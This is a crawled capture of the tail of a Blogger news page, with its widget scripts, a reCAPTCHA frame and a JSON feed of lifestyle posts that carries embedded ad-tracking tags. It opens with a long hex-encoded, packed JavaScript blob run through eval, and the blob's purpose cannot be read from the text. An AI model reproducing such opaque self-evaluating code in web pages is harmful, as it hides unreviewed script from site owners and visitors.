c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7TvAl9qkEFNCAuhFEt4iE2-jxTqQ:1769018190054';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/5556916187526937333/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5556916187526937333', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2022/09/untitled-design-2022-09-11t135821.999-166288504016x9.png', 'pageName': 'Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Give A Fresh Look To Your Home In 2023 With Trendy Furniture Items', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vokuSHtV8YFxe5Mtr_loLEQQQ9bObCSB21lMUoSm2wFrX2B_i7B3DZkxq59H3I6mM81_dTRgRiioKnar97qqyfr8kjz38YZuO7qnpFlQjjsGv-P_sLZgLjYanSYWB6tF4eA5hHsRswfsB2lViohdSTXjsam6i0HOYWWGst9BrveMDmAZ_rNzUY0BP5yQ', 'url': 'https://www.exprssnews.com/2022/12/give-fresh-look-to-your-home-in-2023.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5556916187526937333}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tOlhkg4FQpLtQf0uqO0sLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769018194687');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery111001975948120001796_1769018188404&_=1769018188405
body_size: 2360
content:
// API callback
jQuery111001975948120001796_1769018188404({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-20T10:40:46.951-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7592170325962193473"},"published":{"$t":"2024-07-13T12:33:00.001-07:00"},"updated":{"$t":"2024-07-13T12:33:48.472-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Who Slayed at the Ambani Wedding? Orry's Fun Fashion Verdict Crowns Deepika Padukone"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-project-2024-07-8cefe2f54172acbee3d2f376e24f5513-16x9.jpg?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EAmong the gorgeous outfits from Deepika 